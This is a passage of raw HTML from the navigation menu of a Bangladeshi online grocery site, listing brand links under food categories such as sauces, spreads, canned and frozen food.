href="https://www.thebasketbd.com/food/sauce/atr.html" ><span>ATR</span></a></li><li class="level2 nav-8-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/meridian.html" ><span>MERIDIAN</span></a></li><li class="level2 nav-8-17 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/delmonte.html" ><span>DELMONTE</span></a></li><li class="level2 nav-8-18 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/hung.html" ><span>HUNG</span></a></li><li class="level2 nav-8-19 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/heinz.html" ><span>HEINZ</span></a></li><li class="level2 nav-8-20 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/mayor.html" ><span>MAYOR</span></a></li><li class="level2 nav-8-21 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/mr-hung.html" ><span>MR. HUNG</span></a></li><li class="level2 nav-8-22 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/thai-choice.html" ><span>THAI CHOICE</span></a></li><li class="level2 nav-8-23 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/remia.html" ><span>REMIA</span></a></li><li class="level2 nav-8-24 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/bysri.html" ><span>BYSRI</span></a></li><li class="level2 nav-8-25 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/suree.html" ><span>SUREE</span></a></li><li class="level2 nav-8-26 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/calypso.html" ><span>CALYPSO</span></a></li><li class="level2 nav-8-27 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/ottogi.html" ><span>OTTOGI</span></a></li><li class="level2 nav-8-28 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/aica-moto.html" ><span>AICA-MOTO</span></a></li><li class="level2 nav-8-29 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/china.html" ><span>CHINA</span></a></li><li class="level2 nav-8-30 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/bachun.html" ><span>BACHUN</span></a></li><li class="level2 nav-8-31 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/tabasco.html" ><span>TABASCO</span></a></li><li class="level2 nav-8-32 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/hp.html" ><span>HP</span></a></li><li class="level2 nav-8-33 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/maggi.html" ><span>MAGGI</span></a></li><li class="level2 nav-8-34 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/lea-perrins.html" ><span>LEA &amp; PERRINS</span></a></li><li class="level2 nav-8-35 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/american-gourmet.html" ><span>AMERICAN GOURMET</span></a></li><li class="level2 nav-8-36 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/ragu.html" ><span>RAGU</span></a></li><li class="level2 nav-8-37 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/yo-we.html" ><span>YO WE</span></a></li><li class="level2 nav-8-38 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/sunlee.html" ><span>SUNLEE</span></a></li><li class="level2 nav-8-39 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/tostitos.html" ><span>TOSTITOS</span></a></li><li class="level2 nav-8-40 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/sempio.html" ><span>SEMPIO</span></a></li><li class="level2 nav-8-41 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/korea.html" ><span>KOREA</span></a></li><li class="level2 nav-8-42 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/bibigo.html" ><span>BIBIGO</span></a></li><li class="level2 nav-8-43 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/leggos.html" ><span>LEGGOS</span></a></li><li class="level2 nav-8-44 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/hellmann-s.html" ><span>HELLMANN&#039;S</span></a></li><li class="level2 nav-8-45 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/nandos.html" ><span>NANDOS</span></a></li><li class="level2 nav-8-46 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/scotts.html" ><span>SCOTTS</span></a></li><li class="level2 nav-8-47 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/san-remo.html" ><span>SAN REMO</span></a></li><li class="level2 nav-8-48 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/hansens.html" ><span>HANSENS</span></a></li><li class="level2 nav-8-49 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/american-garden.html" ><span>AMERICAN GARDEN</span></a></li><li class="level2 nav-8-50 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/barchun.html" ><span>BARCHUN</span></a></li><li class="level2 nav-8-51 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/doritos.html" ><span>DORITOS</span></a></li><li class="level2 nav-8-52 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/thailand.html" ><span>THAILAND</span></a></li><li class="level2 nav-8-53 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/bests.html" ><span>BESTS</span></a></li><li class="level2 nav-8-54 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/discovery.html" ><span>DISCOVERY</span></a></li><li class="level2 nav-8-55 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/mehran.html" ><span>MEHRAN</span></a></li><li class="level2 nav-8-56 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/abc.html" ><span>ABC</span></a></li><li class="level2 nav-8-57 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/samyang.html" ><span>SAMYANG</span></a></li><li class="level2 nav-8-58 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/noon.html" ><span>NOON</span></a></li><li class="level2 nav-8-59 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/fiamma.html" ><span>FIAMMA</span></a></li></ul></li><li class="level1 nav-9 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/cubes-stock.html" ><span>CUBES &amp; STOCK</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-9-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/cubes-stock/knorr.html" ><span>KNORR</span></a></li><li class="level2 nav-9-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/cubes-stock/maggi.html" ><span>MAGGI</span></a></li></ul></li><li class="level1 nav-10 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits.html" ><span>COOKING &amp; BAKING KITS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-10-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-10-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-10-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-10-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/radhuni.html" ><span>RADHUNI</span></a></li><li class="level2 nav-10-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/haiko.html" ><span>HAIKO</span></a></li><li class="level2 nav-10-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/mission.html" ><span>MISSION</span></a></li><li class="level2 nav-10-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-10-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/btme.html" ><span>BTME</span></a></li><li class="level2 nav-10-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/alif.html" ><span>ALIF</span></a></li><li class="level2 nav-10-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/knorr.html" ><span>KNORR</span></a></li><li class="level2 nav-10-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/foster-clarks.html" ><span>FOSTER CLARKS</span></a></li><li class="level2 nav-10-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/freshwel.html" ><span>FRESHWEL</span></a></li><li class="level2 nav-10-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-10-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/bysri.html" ><span>BYSRI</span></a></li><li class="level2 nav-10-15 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/betty-crocker.html" ><span>BETTY CROCKER</span></a></li><li class="level2 nav-10-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/herman.html" ><span>HERMAN</span></a></li><li class="level2 nav-10-17 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/dream.html" ><span>DREAM</span></a></li><li class="level2 nav-10-18 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/dasida.html" ><span>DASIDA</span></a></li><li class="level2 nav-10-19 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-10-20 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/mehran.html" ><span>MEHRAN</span></a></li><li class="level2 nav-10-21 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/cooking-baking-kits/ifad.html" ><span>IFAD</span></a></li></ul></li><li class="level1 nav-11 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/curd.html" ><span>CURD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-11-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/curd/grameen-danone.html" ><span>GRAMEEN DANONE</span></a></li><li class="level2 nav-11-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/curd/aarong.html" ><span>AARONG</span></a></li><li class="level2 nav-11-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/curd/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-11-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/curd/unilac.html" ><span>UNILAC</span></a></li><li class="level2 nav-11-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/curd/emmi.html" ><span>EMMI</span></a></li><li class="level2 nav-11-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/curd/khati.html" ><span>KHATI</span></a></li><li class="level2 nav-11-7 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/curd/sweet-basket.html" ><span>SWEET BASKET</span></a></li></ul></li><li class="level1 nav-12 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread.html" ><span>CREAM &amp; SPREAD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-12-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-12-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/ahmed.html" ><span>AHMED</span></a></li><li class="level2 nav-12-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/ruchi.html" ><span>RUCHI</span></a></li><li class="level2 nav-12-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-12-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/little-bee.html" ><span>LITTLE BEE</span></a></li><li class="level2 nav-12-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-12-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-12-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/shezan.html" ><span>SHEZAN</span></a></li><li class="level2 nav-12-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/allah-shafi.html" ><span>ALLAH SHAFI</span></a></li><li class="level2 nav-12-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/beehive.html" ><span>BEEHIVE</span></a></li><li class="level2 nav-12-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/nocilla.html" ><span>NOCILLA</span></a></li><li class="level2 nav-12-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/nestle.html" ><span>NESTLE</span></a></li><li class="level2 nav-12-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/dano.html" ><span>DANO</span></a></li><li class="level2 nav-12-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/sundrop.html" ><span>SUNDROP</span></a></li><li class="level2 nav-12-15 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/alfa.html" ><span>ALFA</span></a></li><li class="level2 nav-12-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/naples.html" ><span>NAPLES</span></a></li><li class="level2 nav-12-17 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/calypso.html" ><span>CALYPSO</span></a></li><li class="level2 nav-12-18 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/happy-fresh.html" ><span>HAPPY FRESH</span></a></li><li class="level2 nav-12-19 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/aussiebee.html" ><span>AUSSIEBEE</span></a></li><li class="level2 nav-12-20 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/alshifa.html" ><span>ALSHIFA</span></a></li><li class="level2 nav-12-21 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/zott.html" ><span>ZOTT</span></a></li><li class="level2 nav-12-22 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/dabur.html" ><span>DABUR</span></a></li><li class="level2 nav-12-23 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/discovery.html" ><span>DISCOVERY</span></a></li><li class="level2 nav-12-24 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/socado.html" ><span>SOCADO</span></a></li><li class="level2 nav-12-25 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/crown.html" ><span>CROWN</span></a></li><li class="level2 nav-12-26 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/kazi-farms.html" ><span>KAZI FARMS</span></a></li><li class="level2 nav-12-27 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/herman.html" ><span>HERMAN</span></a></li><li class="level2 nav-12-28 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/scotts.html" ><span>SCOTTS</span></a></li><li class="level2 nav-12-29 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/s-w.html" ><span>S&amp;W</span></a></li><li class="level2 nav-12-30 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/youngs.html" ><span>YOUNGS</span></a></li><li class="level2 nav-12-31 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/jade-bridge.html" ><span>JADE BRIDGE</span></a></li><li class="level2 nav-12-32 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/kraft.html" ><span>KRAFT</span></a></li><li class="level2 nav-12-33 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/nutkao.html" ><span>NUTKAO</span></a></li><li class="level2 nav-12-34 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/hellmann-s.html" ><span>HELLMANN&#039;S</span></a></li><li class="level2 nav-12-35 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/tova.html" ><span>TOVA</span></a></li><li class="level2 nav-12-36 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/tesco.html" ><span>TESCO</span></a></li><li class="level2 nav-12-37 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/zandu.html" ><span>ZANDU</span></a></li><li class="level2 nav-12-38 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/foster-clarks.html" ><span>FOSTER CLARKS</span></a></li><li class="level2 nav-12-39 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/american-garden.html" ><span>AMERICAN GARDEN</span></a></li><li class="level2 nav-12-40 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/capilano.html" ><span>CAPILANO</span></a></li><li class="level2 nav-12-41 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/nutella.html" ><span>NUTELLA</span></a></li><li class="level2 nav-12-42 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/highway.html" ><span>HIGHWAY</span></a></li><li class="level2 nav-12-43 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/fine-life.html" ><span>FINE LIFE</span></a></li><li class="level2 nav-12-44 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/hosen.html" ><span>HOSEN</span></a></li><li class="level2 nav-12-45 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/baxters.html" ><span>BAXTERS</span></a></li><li class="level2 nav-12-46 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/almarai.html" ><span>ALMARAI</span></a></li><li class="level2 nav-12-47 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/balparmak.html" ><span>BALPARMAK</span></a></li><li class="level2 nav-12-48 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/nandos.html" ><span>NANDOS</span></a></li><li class="level2 nav-12-49 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/lotus.html" ><span>LOTUS</span></a></li><li class="level2 nav-12-50 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/rowse.html" ><span>ROWSE</span></a></li><li class="level2 nav-12-51 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/maltesers.html" ><span>MALTESERS</span></a></li><li class="level2 nav-12-52 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/m-m.html" ><span>M&amp;M</span></a></li><li class="level2 nav-12-53 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/superbee.html" ><span>SUPERBEE</span></a></li><li class="level2 nav-12-54 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/virginia-green-garden.html" ><span>VIRGINIA GREEN GARDEN</span></a></li><li class="level2 nav-12-55 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/hamdard.html" ><span>HAMDARD</span></a></li><li class="level2 nav-12-56 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/melody.html" ><span>MELODY</span></a></li><li class="level2 nav-12-57 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/floridia.html" ><span>FLORIDIA</span></a></li><li class="level2 nav-12-58 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/jif.html" ><span>JIF</span></a></li><li class="level2 nav-12-59 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/remia.html" ><span>REMIA</span></a></li><li class="level2 nav-12-60 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/cadbury.html" ><span>CADBURY</span></a></li><li class="level2 nav-12-61 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/saffola.html" ><span>SAFFOLA</span></a></li><li class="level2 nav-12-62 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-12-63 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/kent.html" ><span>KENT</span></a></li><li class="level2 nav-12-64 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/bonne-maman.html" ><span>BONNE MAMAN</span></a></li><li class="level2 nav-12-65 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/7-bahar.html" ><span>7 BAHAR</span></a></li><li class="level2 nav-12-66 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/cream-spread/honeygo.html" ><span>HONEYGO</span></a></li></ul></li><li class="level1 nav-13 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/preserved-food.html" ><span>PRESERVED FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-13-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/preserved-food/korea.html" ><span>KOREA</span></a></li><li class="level2 nav-13-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/preserved-food/bibigo.html" ><span>BIBIGO</span></a></li><li class="level2 nav-13-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/preserved-food/china.html" ><span>CHINA</span></a></li><li class="level2 nav-13-4 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/preserved-food/hosen.html" ><span>HOSEN</span></a></li></ul></li><li class="level1 nav-14 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food.html" ><span>DRY FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-14-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/daily-fresh.html" ><span>DAILY FRESH</span></a></li><li class="level2 nav-14-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/urban-option.html" ><span>URBAN OPTION</span></a></li><li class="level2 nav-14-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-14-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/seke.html" ><span>SEKE</span></a></li><li class="level2 nav-14-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/maa-ameena.html" ><span>MAA AMEENA</span></a></li><li class="level2 nav-14-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/golden-garden.html" ><span>GOLDEN GARDEN</span></a></li><li class="level2 nav-14-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-14-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/sun-gift.html" ><span>SUN GIFT</span></a></li><li class="level2 nav-14-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/nut-candy.html" ><span>NUT CANDY</span></a></li><li class="level2 nav-14-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/thai-corner.html" ><span>THAI CORNER</span></a></li><li class="level2 nav-14-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-14-12 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/dry-food/local.html" ><span>LOCAL</span></a></li></ul></li><li class="level1 nav-15 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food.html" ><span>CANNED FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-15-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/mili.html" ><span>MILI</span></a></li><li class="level2 nav-15-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/yo-we.html" ><span>YO WE</span></a></li><li class="level2 nav-15-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/fiamma.html" ><span>FIAMMA</span></a></li><li class="level2 nav-15-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/scotts.html" ><span>SCOTTS</span></a></li><li class="level2 nav-15-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/hosen.html" ><span>HOSEN</span></a></li><li class="level2 nav-15-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/aroi-thai.html" ><span>AROI THAI</span></a></li><li class="level2 nav-15-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/saporito.html" ><span>SAPORITO</span></a></li><li class="level2 nav-15-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/virginia-green-garden.html" ><span>VIRGINIA GREEN GARDEN</span></a></li><li class="level2 nav-15-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/s-w.html" ><span>S&amp;W</span></a></li><li class="level2 nav-15-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/welcome.html" ><span>WELCOME</span></a></li><li class="level2 nav-15-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/tinsels.html" ><span>TINSELS</span></a></li><li class="level2 nav-15-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/heinz.html" ><span>HEINZ</span></a></li><li class="level2 nav-15-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/hokee-food.html" ><span>HOKEE FOOD</span></a></li><li class="level2 nav-15-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/century.html" ><span>CENTURY</span></a></li><li class="level2 nav-15-15 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/delmonte.html" ><span>DELMONTE</span></a></li><li class="level2 nav-15-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/nautilus-lite.html" ><span>NAUTILUS LITE</span></a></li><li class="level2 nav-15-17 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/american-garden.html" ><span>AMERICAN GARDEN</span></a></li><li class="level2 nav-15-18 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/fortune.html" ><span>FORTUNE</span></a></li><li class="level2 nav-15-19 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/dong-won.html" ><span>DONG WON</span></a></li><li class="level2 nav-15-20 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/john-west.html" ><span>JOHN WEST</span></a></li><li class="level2 nav-15-21 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/pure-foods.html" ><span>PURE FOODS</span></a></li><li class="level2 nav-15-22 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/china.html" ><span>CHINA</span></a></li><li class="level2 nav-15-23 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/spam.html" ><span>SPAM</span></a></li><li class="level2 nav-15-24 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-15-25 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/hibiscus.html" ><span>HIBISCUS</span></a></li><li class="level2 nav-15-26 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/domee.html" ><span>DOMEE</span></a></li><li class="level2 nav-15-27 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/nana.html" ><span>NANA</span></a></li><li class="level2 nav-15-28 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/golden-fresh.html" ><span>GOLDEN FRESH</span></a></li><li class="level2 nav-15-29 item"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/champion.html" ><span>CHAMPION</span></a></li><li class="level2 nav-15-30 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/canned-food/ayam.html" ><span>AYAM</span></a></li></ul></li><li class="level1 nav-16 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food.html" ><span>AYURVEDIC FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-16-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food/shree-kant-suparies.html" ><span>SHREE KANT SUPARIES</span></a></li><li class="level2 nav-16-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-16-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food/hamdard.html" ><span>HAMDARD</span></a></li><li class="level2 nav-16-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food/dabur.html" ><span>DABUR</span></a></li><li class="level2 nav-16-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food/shahi-deluxe.html" ><span>SHAHI DELUXE</span></a></li><li class="level2 nav-16-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food/shahi-meva.html" ><span>SHAHI MEVA</span></a></li><li class="level2 nav-16-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food/shahi.html" ><span>SHAHI</span></a></li><li class="level2 nav-16-8 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/ayurvedic-food/zamzam.html" ><span>ZAMZAM</span></a></li></ul></li><li class="level1 nav-17 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/food/snacks-confectionery.html" ><span>SNACKS &amp; CONFECTIONERY</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-17-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/food/snacks-confectionery/hazrat-ali.html" ><span>HAZRAT ALI</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/frozen-food.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/yoghurt.png"></i> <span>FROZEN FOOD</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food.html" ><span>FROZEN FAST FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/frozen-food/frozen-fast-food/brac.html" ><span>BRAC</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" 